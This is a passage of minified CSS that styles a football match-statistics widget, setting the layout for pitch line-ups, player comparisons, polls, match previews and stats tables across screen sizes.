0);-moz-transform:skew(25deg, 0);-ms-transform:skewX(25deg) skewY(0);-o-transform:skew(25deg, 0);transform:skew(25deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.goalkeeper .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.goalkeeper .wrapperPlayer{-webkit-transform:skew(-25deg, 0);-moz-transform:skew(-25deg, 0);-ms-transform:skewX(-25deg) skewY(0);-o-transform:skew(-25deg, 0);transform:skew(-25deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.defender,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.defender{-webkit-transform:skew(11.5deg, 0);-moz-transform:skew(11.5deg, 0);-ms-transform:skewX(11.5deg) skewY(0);-o-transform:skew(11.5deg, 0);transform:skew(11.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.defender .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.defender .wrapperPlayer{-webkit-transform:skew(-11.5deg, 0);-moz-transform:skew(-11.5deg, 0);-ms-transform:skewX(-11.5deg) skewY(0);-o-transform:skew(-11.5deg, 0);transform:skew(-11.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.midfielder,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.midfielder{-webkit-transform:skew(1.5deg, 0);-moz-transform:skew(1.5deg, 0);-ms-transform:skewX(1.5deg) skewY(0);-o-transform:skew(1.5deg, 0);transform:skew(1.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.midfielder .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.midfielder .wrapperPlayer{-webkit-transform:skew(-1.5deg, 0);-moz-transform:skew(-1.5deg, 0);-ms-transform:skewX(-1.5deg) skewY(0);-o-transform:skew(-1.5deg, 0);transform:skew(-1.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.playmaker,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.playmaker{-webkit-transform:skew(-16.5deg, 0);-moz-transform:skew(-16.5deg, 0);-ms-transform:skewX(-16.5deg) skewY(0);-o-transform:skew(-16.5deg, 0);transform:skew(-16.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.playmaker .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.playmaker .wrapperPlayer{-webkit-transform:skew(16.5deg, 0);-moz-transform:skew(16.5deg, 0);-ms-transform:skewX(16.5deg) skewY(0);-o-transform:skew(16.5deg, 0);transform:skew(16.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.forward,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.forward{-webkit-transform:skew(-15.5deg, 0);-moz-transform:skew(-15.5deg, 0);-ms-transform:skewX(-15.5deg) skewY(0);-o-transform:skew(-15.5deg, 0);transform:skew(-15.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .positions.invertPositions>div.forward .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .positions.invertPositions>div.forward .wrapperPlayer{-webkit-transform:skew(15.5deg, 0);-moz-transform:skew(15.5deg, 0);-ms-transform:skewX(15.5deg) skewY(0);-o-transform:skew(15.5deg, 0);transform:skew(15.5deg, 0);-webkit-backface-visibility:hidden}div[class*=dfMc-] .field3d.homeTeam .substitute,div[class*=dfMc-] .field3d.awayTeam .substitute{bottom:10px;left:0;right:0;margin:0 auto;z-index:99999;height:43px}div[class*=dfMc-] .field3d.homeTeam .substitute .wrapperPlayer,div[class*=dfMc-] .field3d.awayTeam .substitute .wrapperPlayer{display:inline-block;margin:0 auto;width:45px !important}div[class*=dfMc-] .maxSize-479 .field3d.homeTeam,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam{width:100%}div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .positions .wrapperPlayer .containerPlayer,div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .positions .wrapperPlayer .containerPlayer,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer{width:32px}div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .positions .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .positions .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .positions .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .positions .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer canvas{width:29px}div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .positions .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .substitute .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .positions .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .substitute .wrapperPlayer .containerPlayer span.player{font-size:11px;line-height:27px;text-indent:-4px;height:auto !important}div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .positions,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .positions{top:-4%}div[class*=dfMc-] .maxSize-479 .field3d.homeTeam .substitute,div[class*=dfMc-] .maxSize-479 .field3d.awayTeam .substitute{bottom:-3px}div[class*=dfMc-] .passesTopPlayers.maxSize-991 .display{display:none !important}div[class*=dfMc-] .passesTopPlayers .boxData div,div[class*=dfMc-] .passesTopPlayers .boxData .text.small{font-size:14px !important}div[class*=dfMc-] .playerTab .boxComparingPlayer .boxData .text.position{font-weight:800 !important}div[class*=dfMc-] .playerTab .boxComparing.canvasSet .tooltip{top:124px}div[class*=dfMc-] .playerTab .closeModule{display:none}div[class*=dfMc-] .playerTab .btn.compare{display:none}div[class*=dfMc-] .maxSize-479.playerTab .mc-ContShotsChats{margin-top:30px !important}div[class*=dfMc-] .maxSize-479.playerTab .cardsContent,div[class*=dfMc-] .maxSize-479.playerTab .accuracyContent{margin-top:150px !important}div[class*=dfMc-] .maxSize-479.playerTab .cardsContent .boxCards,div[class*=dfMc-] .maxSize-479.playerTab .accuracyContent .boxCards{margin-top:20px !important}div[class*=dfMc-] .maxSize-479.playerTab .boxArc{margin:-14px !important;padding-top:27px !important}div[class*=dfMc-] .maxSize-479.playerTab .boxArc .boxElements{margin-top:0px !important;padding-left:100px !important}div[class*=dfMc-] .maxSize-479.playerTab .subHeader{padding:0px 0px 0px 10px !important}div[class*=dfMc-] .maxSize-479.playerTab .subHeader span{font-size:12px !important}div[class*=dfMc-] .maxSize-479.playerTab .boxComparingPlayer .boxElements{margin-top:4%}div[class*=dfMc-] .maxSize-479.playerTab .boxComparing.canvasSet{margin-right:16px}div[class*=dfMc-] .maxSize-479.playerTab .boxData{margin-top:2%;line-height:14px}div[class*=dfMc-] .maxSize-479.playerTab .cardsContent{margin-top:92px !important}div[class*=dfMc-] .maxSize-479.playerTab .accuracyContent{margin-top:20px !important}div[class*=dfMc-] .maxSize-479.playerTab .boxShots div.home .col-md-7.col-sm-6,div[class*=dfMc-] .maxSize-479.playerTab .boxShots div.away .col-md-7.col-sm-6{margin-top:-125px}div[class*=dfMc-] .maxSize-479.playerTab .boxShots .tooltipShotsMobile{top:28px !important}div[class*=dfMc-] .maxSize-479.playerTab .boxShots .tooltipShotsMobile div::after{border:0px}div[class*=dfMc-] .maxSize-767.playerTab .cardsContent,div[class*=dfMc-] .maxSize-767.playerTab .accuracyContent{margin-top:60px}div[class*=dfMc-] .minSize-479.maxSize-767.playerTab .boxComparing.canvasSet.mc-ContShotsChats{margin-right:18%}div[class*=dfMc-] .minSize-479.maxSize-767.playerTab .boxShots .boxArc .clearfix div:nth-child(1){right:111px !important}div[class*=dfMc-] .minSize-479.maxSize-767.playerTab .boxShots .boxArc .clearfix div:nth-child(2){right:47px !important}div[class*=dfMc-] .minSize-479.maxSize-767.playerTab .boxShots .boxArc .clearfix div:nth-child(3){right:-15px !important}div[class*=dfMc-] .minSize-479.maxSize-767.playerTab .boxShots .boxArc .clearfix div:nth-child(4){right:-77px !important}div[class*=dfMc-] .minSize-767.maxSize-991.playerTab .boxComparing.canvasSet{margin:0 auto !important}div[class*=dfMc-] .minSize-991.playerTab .boxComparing.canvasSet.mc-ContShotsChats{margin-right:15% !important}div[class*=dfMc-] .playerComparison{overflow:hidden}div[class*=dfMc-] .playerComparison .subHeader{line-height:2rem;display:none}div[class*=dfMc-] .playerComparison .btn{display:none}div[class*=dfMc-] .playerComparison.maxSize-479{padding:15px 8px}div[class*=dfMc-] .playerComparison.maxSize-479 .mc-cards .col-6 .boxCards:last-child{padding-top:5px !important}div[class*=dfMc-] .playerComparison.maxSize-479 .subHeader{margin-bottom:20px}div[class*=dfMc-] .playerComparison.maxSize-479 .subHeader span{float:left;margin-top:7px;margin-left:10px}div[class*=dfMc-] .playerComparison.maxSize-479 .firstPlayer,div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer{padding:0}div[class*=dfMc-] .playerComparison.maxSize-479 .firstPlayer .flag{float:left}div[class*=dfMc-] .playerComparison.maxSize-479 .firstPlayer .boxData{line-height:14px;margin-top:4px !important;padding-left:0}div[class*=dfMc-] .playerComparison.maxSize-479 .firstPlayer .boxData .btn{display:none}div[class*=dfMc-] .playerComparison.maxSize-479 .firstPlayer .boxElements{padding-left:0;margin-top:10px !important}div[class*=dfMc-] .playerComparison.maxSize-479 .firstPlayer .boxStuff{margin-top:10px}div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer .flag{float:right}div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer .boxData{line-height:14px;margin-top:4px !important;padding-right:0}div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer .boxData .btn{display:none}div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer .boxElements{padding-right:0;margin-top:10px !important}div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer .boxStuff{float:right;margin-top:10px}div[class*=dfMc-] .playerComparison.maxSize-479 .secondPlayer div:first-child{padding-right:0}div[class*=dfMc-] .playerComparison.maxSize-479 .font-base-size{font-size:12px !important}div[class*=dfMc-] .playerComparison.minSize-479.maxSize-991 .boxArc{margin-top:60px}div[class*=dfMc-] .poll .boxWrapper .boxContent .voteResults .top{border-bottom:1px solid #000}div[class*=dfMc-] .poll .boxWrapper .boxContent .voteResults .top .bar{max-height:100px;bottom:0;left:0;right:0;margin:0 auto;border:1px solid #000;border-bottom:0}div[class*=dfMc-] .poll .boxWrapper .boxContent .voteResults .top .bar.bgColor01{background:#bfbfbf}div[class*=dfMc-] .poll .boxWrapper .boxContent .buttonsVote small{display:none}div[class*=dfMc-] .poll.maxSize-479 .boxWrapper .boxContent .buttonsVote span{display:none}div[class*=dfMc-] .poll.maxSize-479 .boxWrapper .boxContent .buttonsVote small{display:block}div[class*=dfMc-] .poll.maxSize-479 .boxWrapper .boxContent .boxElements .flag{display:none}div[class*=dfMc-] .preview div[data-stat-type=clearances]{display:none}div[class*=dfMc-] .preview .boxGame{max-height:235px;overflow-y:auto}div[class*=dfMc-] .preview .boxGame .games .small{font-size:12px}div[class*=dfMc-] .preview .boxGame .dataBox .box1{line-height:13px}div[class*=dfMc-] .preview .boxGame .dataBox .preview-match-status{position:absolute;padding:5px;background:rgba(242,242,242,.6);color:#005fa0;text-align:center;width:fit-content;left:50%;transform:translate(-50%);padding:5px 10px}div[class*=dfMc-] .preview .boxGoalsPer .home .boxSetTime,div[class*=dfMc-] .preview .boxGoalsPer .away .boxSetTime{position:absolute;left:0;right:0;margin:0 auto;width:43%;height:90%}div[class*=dfMc-] .preview .boxGoalsPer .home .canavasPreview,div[class*=dfMc-] .preview .boxGoalsPer .away .canavasPreview{position:relative;margin:0 auto;width:50%}div[class*=dfMc-] .preview .boxGoalsPer .home .canavasPreview div,div[class*=dfMc-] .preview .boxGoalsPer .away .canavasPreview div{position:absolute;width:20%;padding:10px 0;background:#000;left:0;right:0;margin:0 auto;top:42%;text-align:center}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxEvolution .boxGraphic .titleBox{width:70px;margin:0 auto;background:#000;color:#fff;padding:3px 0;font-size:12px;text-align:center}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxEvolution .boxGraphic .titleBox.points{float:left;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg);position:absolute;left:16%;top:50%}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxEvolution .boxGraphic .chartContainer div{position:absolute;width:80%;padding:10px 0;background:#000;left:0;right:0;margin:0 auto;top:42%;text-align:center}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxEvolution .boxGraphic .chartContainer div span{font-size:14px}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxGoalsPer .home .boxSetTime,div[class*=dfMc-] .preview .boxWrapper .boxContent.boxGoalsPer .away .boxSetTime{position:absolute;left:0;right:0;margin:0 auto}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxGoalsPer .home .boxSetTime span,div[class*=dfMc-] .preview .boxWrapper .boxContent.boxGoalsPer .away .boxSetTime span{background:#f1f2ec;color:#fff;padding:2px 0;text-align:center;width:38px;display:block;position:absolute;margin:0 auto;left:0;right:0;font-size:12px;z-index:1}div[class*=dfMc-] .preview .boxWrapper .boxContent.boxGoalsPer .home .canavasPreview canvas,div[class*=dfMc-] .preview .boxWrapper .boxContent.boxGoalsPer .away .canavasPreview canvas{margin:25px auto}div[class*=dfMc-] .preview.maxSize-767 .chartContainer{width:75% !important}div[class*=dfMc-] .preview.minSize-767 .chartContainer{width:50% !important}div[class*=dfMc-] .preview.maxSize-479 .chartContainer{width:70% !important}div[class*=dfMc-] .preview.maxSize-479 .chartContainer div{width:65% !important;top:24% !important}div[class*=dfMc-] .preview.maxSize-479 .chartContainer div span{font-size:10px !important}div[class*=dfMc-] .preview.maxSize-479 .boxGraphic .titleBox{font-size:10px;width:60px !important;padding:2px 0 !important}div[class*=dfMc-] .preview.maxSize-479 .boxGraphic .titleBox.points{left:-5% !important;top:28% !important}div[class*=dfMc-] .preview.maxSize-479 .canavasPreview{width:100% !important;height:100% !important}div[class*=dfMc-] .preview.maxSize-479 .canavasPreview canvas{width:100% !important;height:100% !important}div[class*=dfMc-] .preview.maxSize-479 .canavasPreview div{width:50% !important}div[class*=dfMc-] .preview.maxSize-479 .boxSetTime{height:82% !important;width:72% !important}div[class*=dfMc-] .preview.minSize-479.maxSize-1199 .boxSetTime{width:82% !important;height:89% !important}div[class*=dfMc-] .preview.minSize-479.maxSize-1199 .canavasPreview{width:100% !important}div[class*=dfMc-] .preview.minSize-479.maxSize-767 .boxWrapper .points{left:-2% !important;top:36% !important}div[class*=dfMc-] .preview.minSize-479.maxSize-767 .boxGame .games{font-size:9px}div[class*=dfMc-] .previousMatches .mc-matchesContainerAway .boxElements:nth-child(1),div[class*=dfMc-] .previousMatches .mc-matchesContainerAway .boxElements:nth-child(2),div[class*=dfMc-] .previousMatches .mc-matchesContainerAway .boxElements:nth-child(3),div[class*=dfMc-] .previousMatches .mc-matchesContainerAway .boxElements:nth-child(4),div[class*=dfMc-] .previousMatches .mc-matchesContainerAway .boxElements:nth-child(6){border-bottom:none !important}div[class*=dfMc-] .previousMatches .mc-resultMach{line-height:34px !important}div[class*=dfMc-] .shots .boxShots .tooltipShotsMobile{top:300px;left:0;right:0}div[class*=dfMc-] .shots .boxComparing .canvasSet canvas{left:0;right:0;height:100px;width:100px}div[class*=dfMc-] .shots .boxComparing .canvasSet .tooltip{top:110px}div[class*=dfMc-] .shots.maxSize-991 .boxWrapper .boxContent.boxShots .col-lg-7.col-md-12.col-sm-12.col-12{margin-top:60px}div[class*=dfMc-] .shots.maxSize-991 .boxWrapper .boxContent.boxShots .home{display:block !important}div[class*=dfMc-] .shots.maxSize-991 .boxWrapper .boxContent.boxShots .away{display:block !important}div[class*=dfMc-] .shots.maxSize-767 .boxWrapper .boxContent{padding:0px}div[class*=dfMc-] .shots.maxSize-767 .boxWrapper .boxContent.boxShots .col-lg-7.col-md-12.col-sm-12.col-12{padding-right:0px;padding-left:0px}div[class*=dfMc-] .shots.maxSize-767 .boxArc{width:222px;background-position:-108px;padding:22px 0 0}div[class*=dfMc-] .shots.maxSize-767 .boxArc.right{background-position:85px}div[class*=dfMc-] .shots.maxSize-767 .boxArc.tooltip.in{top:31px}div[class*=dfMc-] .shots.maxSize-479 .boxArc{width:auto;height:auto}div[class*=dfMc-] .statsCenterPerTeam .subHeader{padding-left:20px}div[class*=dfMc-] .statsCenterPerTeam .navbar a{font-size:14px !important}div[class*=dfMc-] .statsCenterPerTeam .navbar a::after{margin-top:1px !important}div[class*=dfMc-] .statsCenterPerTeam .navbar a:hover{padding-bottom:7px !important}div[class*=dfMc-] .statsCenterPerTeam .navbar .subnav a{font-size:10px !important;padding:0px 10px !important;padding-right:5px !important}div[class*=dfMc-] .statsCenterPerTeam .col-position{width:26px;margin-right:4px !important;text-align:center !important}div[class*=dfMc-] .statsCenterPerTeam .text.teamName{margin-left:6px !important}div[class*=dfMc-] .statsCenterPerTeam .boxRows{padding-bottom:10px !important;padding-top:10px !important}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows{position:relative}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows .dataContent{margin:0;position:relative;float:left;text-align:right;margin-top:-8px}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows .dataContent.tpl-dataContentShotAccuracy,div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows .dataContent.tpl-dataContentFouls{margin-left:15% !important}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows .boxComparing{max-width:80% !important}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .text.teamName{position:absolute !important;display:block;left:21% !important}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 .boxComparing{justify-content:center}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 .text.teamName{left:23% !important}div[class*=dfMc-] .statsCenterPerTeam .mc-containerShotAccuracy .boxComparing,div[class*=dfMc-] .statsCenterPerTeam .mc-containerShotAccuracy .dataContent{margin:0 !important}div[class*=dfMc-] .statsCenterPerPlayer .subnav li{display:inline}div[class*=dfMc-] .statsCenterPerPlayer .text.initial{display:none}div[class*=dfMc-] .statsCenterPerPlayer .col-position{font-size:24px;color:#005fa0;line-height:24px;width:26px}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 table>tbody>tr>td>span.teamName{width:10%;margin:0 !important}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows>div:first-child{margin-top:12px;position:initial}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows .col-position{font-size:20px}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows .dataContent{margin:0 !important;left:18%}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows .text.teamName{left:20%;display:block;top:-10px}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows .text.number{margin-top:10px;font-size:14px}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows .boxComparing .bar{margin-top:10px}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .navbar.mobile .second-level li:hover{color:#fff;background:#005fa0}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .navbar.mobile .second-level li:hover>a{color:#fff;background-color:#005fa0}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table>tbody>tr>td>span.teamName{margin-top:30px !important}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .boxRows .dataContent{margin:0}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .boxRows .dataContent .text{display:none}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .boxRows .dataContent .text.initial{display:inline-block}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .boxRows .text.teamName{left:30%}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 .boxRows .dataContent{margin:0 !important;left:28%}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table thead>tr>th{background:#f1f2ec}div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody>tr td:first-child .text{width:220px;left:0;padding:0px 10px}div[class*=dfMc-] .statsCenterPerPlayer.minSize-479 .nav.second-level li a:hover{padding-bottom:7px !important}div[class*=dfMc-] .statsCenterPerPlayer.minSize-479 .subnav{margin-bottom:0 !important}div[class*=dfMc-] .statsCenterPlayerComparison .boxGame .boxContent .boxIcons svg{height:45px}div[class*=dfMc-] .statsCenterPlayerComparison .boxGame .text.big{font-size:40px !important}div[class*=dfMc-] .statsCenterPlayerComparison .boxGame span{font-size:16px !important}div[class*=dfMc-] .statsCenterPlayerComparison.maxSize-479 .subHeader{height:33px}div[class*=dfMc-] .statsCenterPlayerComparison div[data-stat-type=tarjetas] .data{padding-top:3px !important}div[class*=dfMc-] .statsHighlightsTeams div[data-incidence=ballPossesion] .boxTotalStats .canvasSet .text{top:21px}div[class*=dfMc-] .statsHighlightsTeams div[data-incidence=ballPossesion] .boxTotalStats .canvasSet canvas.small{width:66px !important;height:66px !important;position:relative;top:8px}div[class*=dfMc-] .statsHighlightsTeams div[data-incidence=ballPossesion] .boxTotalStats .canvasSet.shadow:before{height:45%;-webkit-box-shadow:inset 0 0 5px 0 rgba(0,0,0,.25);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.25);width:45%;top:28%;left:28%;position:absolute;z-index:1}div[class*=dfMc-] .statsHighlightsTeams.maxSize-479 .boxTotalStats .canvasSet .text{top:47px !important;font-size:12px !important}div[class*=dfMc-] .statsHighlightsTeams.maxSize-479 .boxWrapper .boxContent .boxTotalStats .text.big-change{margin-top:30px !important}div[class*=dfMc-] .statsHighlightsTeams div[data-incidence=precisionPasses] canvas{width:230px !important;height:80px !important;top:5px}div[class*=dfMc-] .statsHighlightsTeams div[data-incidence=precisionPasses] .text.number.big{font-weight:bold;top:30px}div[class*=dfMc-] .tempus .previousMatches .mc-matchesContainerAway .boxElements{border-bottom:none !important}div[class*=dfMc-] .tempus .lastMatchesBetween .mc-matchesContainerBetweenAway .boxElements{border-bottom:none !important}div[class*=dfMc-] .tempus .boxModal{display:none}div[class*=dfMc-] .tempus .trend .boxWrapper{max-width:100%;flex:100%;padding-right:0px !important;padding-left:0px !important}div[class*=dfMc-] .tempus .liveHome{padding-top:15px}div[class*=dfMc-] .tempus .liveHome div.GC_title:first-child{display:none}div[class*=dfMc-] .tempus .coordinates{padding-top:15px;margin:0 -15px}div[class*=dfMc-] .tempus .coordinates div:nth-child(4){display:none}div[class*=dfMc-] .tempus .coordinates .fieldGame{white-space:nowrap;position:relative;margin:38px 20px;z-index:0}div[class*=dfMc-] .tempus .commentary{margin:-15px -15px}div[class*=dfMc-] .tempus .playerComparison .btn{max-width:100%}div[class*=dfMc-] .tempus .playerComparison .subHeader{display:block}div[class*=dfMc-] .tempus .playerComparison .mc-passesAccuracy .boxComparing{padding-left:10px !important}div[class*=dfMc-] .tempus .playerComparison .mc-passesAccuracy .boxComparing .text.number.big{padding-left:5px !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-479 .nav{display:flex !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-479 .listWrapper{max-width:100% !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-479 .substitutesList{max-width:100% !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-479 .substitutesList .listContent div{max-width:100%}div[class*=dfMc-] .tempus .lineUpFull.minSize-767 .fieldLineal{max-width:100% !important;flex:100% !important}div[class*=dfMc-] .tempus .lineUpFull.minSize-767 .listWrapper{max-width:50% !important}div[class*=dfMc-] .tempus .lineUpFull.minSize-767 .substitutesList{max-width:100% !important}div[class*=dfMc-] .tempus .lineUpFull.minSize-991 .fieldLineal{max-width:50% !important;flex:50% !important}div[class*=dfMc-] .tempus .lineUpFull.minSize-991 .listWrapper{max-width:25% !important}div[class*=dfMc-] .tempus .lineUpFull.minSize-991 .substitutesList{max-width:50% !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .firstPlayer{padding:0}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .firstPlayer div:first-child{max-width:100% !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .firstPlayer .btn{max-width:100%}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .secondPlayer{padding:0}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .secondPlayer div:first-child{max-width:100% !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .secondPlayer div:first-child .boxStuff{float:right}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .secondPlayer .btn{max-width:100%}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .playerComparison .boxComparingPlayer .boxElements{padding:0 !important}div[class*=dfMc-] .tempus .lineUpFull.maxSize-991 .canvasSet .text{font-size:12px}div[class*=dfMc-] .tempus .lineUpFull .boxStuff{height:110px;width:110px}div[class*=dfMc-] .tempus .lineUpFull .boxStuff svg{height:160px;width:160px}div[class*=dfMc-] .tempus .lineUpFull.minSize-479.maxSize-1199 .listWrapper{max-width:50%;flex:50%}div[class*=dfMc-] .tempus .lineUpFull.minSize-479.maxSize-1199 .listWrapper.substitutesList{flex:100%;max-width:100%}div[class*=dfMc-] .tempus .lineUpFull.minSize-479.maxSize-1199 .listWrapper.substitutesList .listContent div.home,div[class*=dfMc-] .tempus .lineUpFull.minSize-479.maxSize-1199 .listWrapper.substitutesList .listContent div.away{flex:50%;max-width:50%}div[class*=dfMc-] .tempus .lineUpFull.minSize-479.maxSize-1199 .listContent div{flex:100%;max-width:100%}div[class*=dfMc-] .tempus .media .boxDatagoals .active .btn{background:#005fa0}div[class*=dfMc-] .tempus .media .tabContainer{margin-bottom:25px}div[class*=dfMc-] .tempus .statsHighlightsPlayers{display:block !important}div[class*=dfMc-] .tempus .statsHighlightsPlayers .boxWrapper{max-width:100%}div[class*=dfMc-] .tempus .statsHighlightsPlayers .boxWrapper .images{background-position:top}div[class*=dfMc-] .tempus .statsHighlightsPlayers .boxWrapper .boxContent{margin:0 !important}div[class*=dfMc-] .tempus .statsHighlightsTeams div:nth-child(3){display:block !important}div[class*=dfMc-] .tempus .statsHighlightsTeams div:nth-child(3) .firstColumn,div[class*=dfMc-] .tempus .statsHighlightsTeams div:nth-child(3) .secondColumn{max-width:100%}div[class*=dfMc-] .tempus .statsHighlightsTeams .firstColumn div.boxWrapper:nth-child(1),div[class*=dfMc-] .tempus .statsHighlightsTeams .secondColumn div.boxWrapper:nth-child(1){margin-bottom:1.5rem !important}div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .canvasSet.shadow:before{box-shadow:none !important}div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .canvasSet canvas{width:100% !important;height:100% !important}div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .canvasSet .text.number.big{font-weight:bold;font-size:18px}div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .canvasSet .mc-ballPossesionChart{margin-top:20px;width:68px !important;height:69px !important;top:6px !important}div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .canvasSet .text{line-height:17px}div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .mc-percentage-home,div[class*=dfMc-] .tempus .statsHighlightsTeams .boxTotalStats .mc-percentage-away{top:30px;font-size:18px !important}div[class*=dfMc-] .tempus .nextMatches .mc-boxes .text{font-size:10px}div[class*=dfMc-] .tempus .nextMatches.maxSize-479 .mc-boxes:first-child{padding-right:0px;padding-left:0px}div[class*=dfMc-] .tempus .nextMatches.maxSize-479 .mc-boxes:last-child{padding-left:0px;padding-right:0px}div[class*=dfMc-] .tempus .nextMatches.minSize-479 .mc-boxes:first-child{padding-right:10px;padding-left:0px}div[class*=dfMc-] .tempus .nextMatches.minSize-479 .mc-boxes:last-child{padding-left:10px;padding-right:0px}div[class*=dfMc-] .tempus .lastMatchesBetween .tooltip,div[class*=dfMc-] .tempus .lastMatchesBetween .tooltip-inner,div[class*=dfMc-] .tempus .previousMatches .tooltip,div[class*=dfMc-] .tempus .previousMatches .tooltip-inner{max-width:99% !important}div[class*=dfMc-] .tempus .scorerComparison{margin-top:14px}div[class*=dfMc-] .tempus .comparisons .boxComparing .GC_title{font-size:14px !important;margin-top:0px !important}div[class*=dfMc-] .tempus .comparisons .boxComparing .bar{padding:3px !important}div[class*=dfMc-] .tempus .comparisons #teams .clearfix{padding-bottom:10px 